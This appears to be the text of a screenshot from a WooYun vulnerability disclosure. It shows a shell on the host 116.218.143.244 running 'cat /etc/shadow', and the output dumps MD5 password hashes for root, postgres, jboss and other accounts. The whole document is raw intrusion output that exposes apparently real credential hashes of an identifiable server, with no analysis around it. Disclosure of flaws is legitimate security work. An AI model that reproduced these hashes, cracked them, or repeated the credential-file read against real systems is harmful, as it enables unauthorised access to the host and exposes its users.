 116.218.143.244
[/]$ cat /etc/shadow
root:$1$D4O1gdtd$Ej7YXKa8LTrbbV8Gy/Eb4.:13719:0:::::
bin:*:9797:0:::::
daemon:*:9797:0:::::
adm:*:9797:0:::::
lp:*:9797:0:::::
sync:*:9797:0:::::
shutdown:*:9797:0:::::
halt:*:9797:0:::::
mail:*:9797:0:::::
news:*:9797:0:::::
uucp:*:9797:0:::::
operator:*:9797:0:::::
games:*:9797:0:::::
ftp:*:9797:0:::::
smmsp:*:9797:0:::::
mysql:*:9797:0:::::
rpc:*:9797:0:::::
sshd:*:9797:0:::::
gdm:*:9797:0:::::
pop:*:9797:0:::::
apache:*:9797:0:::::
messagebus:*:9797:0:::::
haldaemon:*:9797:0:::::
nobody:*:9797:0:::::
postgres:$1$FDPzeAe4$UtyrWUu9lFFeO12UUOPxs1:13720:0:99999:7:::
posadm:!:13720:0:99999:7:::
seito:$1$/dI/Qlh6$fFGvP1Tt77rI/8bD8OuM..:13813:0:99999:7:::
cgi:$1$CSDOR7eH$rOEfdiuyeU6agfz4nazGj/:16564:0:99999:7:::
jboss:$1$1OOxuZyJ$GquK/p4pdDZRbyVmKFfpX.:16695:0:99999:7:::
www.wooyun.org